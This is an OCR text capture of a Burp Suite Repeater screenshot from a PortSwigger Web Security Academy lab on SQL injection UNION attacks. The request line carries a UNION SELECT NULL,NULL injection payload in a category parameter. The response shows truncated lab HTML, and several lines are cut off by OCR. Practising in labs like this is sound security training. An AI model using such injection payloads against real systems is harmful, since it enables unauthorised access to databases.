 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://acc11fc01f6749a8808a2a1000ec00ff.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,+NULL-- HTTP/1
2 Host:
acc11fc01f6749a8808a2a1000ec00ff.web-security-academy.net
3 Cookie: session=38Noll3ooeUNb0KrtVAlExhRwZl3dYmO
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
if,image/webp,image/apng,*/*;q=0.8,application/signed-excha
;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://acc11fc01f6749a8808a2a1000ec00ff.web-security-acade
net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8794
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academy
10 <link href=/resources/css/labsEcommerce.css
11 <title>
SQL injection UNION attack, retrieving da
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHea
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retri
INSPECTOR